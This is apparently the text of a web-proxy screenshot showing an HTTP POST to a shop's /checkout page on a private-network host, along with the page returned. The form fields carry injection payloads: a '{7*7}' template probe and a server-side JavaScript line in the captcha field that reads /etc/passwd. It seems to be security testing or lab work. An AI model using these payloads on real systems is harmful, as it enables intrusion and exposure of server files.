 Request
Pretty Raw Hex
\n
1 POST /checkout HTTP/1.1
2 Host: 192.168.155.250:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://192.168.155.250:5000
10 Connection: keep-alive
11 Referer: http://192.168.155.250:5000/checkout
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3NDQxODI2OTF9.7YxiFLOELKJAFz6HiNtfHPJEjTS3bA
1wI1k1A5EyC4E
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 full_name={7*7}&address=admin&card=admin&cvc=admin&date=admin&captcha=
5;require('fs').readFileSync('/etc/passwd', 'utf8');5
Response
Pretty Raw Hex Render
\n
Products Login Register
Thanks for shopping! Your order
on the way!
Full name: {7*7}